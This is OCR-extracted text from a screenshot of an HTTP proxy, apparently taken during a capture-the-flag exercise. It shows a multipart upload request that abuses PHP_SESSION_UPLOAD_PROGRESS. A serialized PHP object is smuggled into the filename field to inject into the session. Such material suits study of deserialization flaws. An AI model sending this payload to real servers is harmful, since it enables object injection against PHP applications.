 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
INSPECTOR
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundarySbqwAeAtAAUyLAzG
15 Content-Disposition: form-data; name="
PHP_SESSION_UPLOAD_PROGRESS"
16
17 test
18 ------WebKitFormBoundarySbqwAeAtAAUyLAzG
19 Content-Disposition: form-data; name="file1";
filename="|O:4:\"test\":1:{s:4:\"name\";
s:4:\"flag\";}"
20 Content-Type: application/octet-stream
21
22
23 ------WebKitFormBoundarySbqwAeAtAAUyLAzG--
Search... 0 matches
Search... 0 matches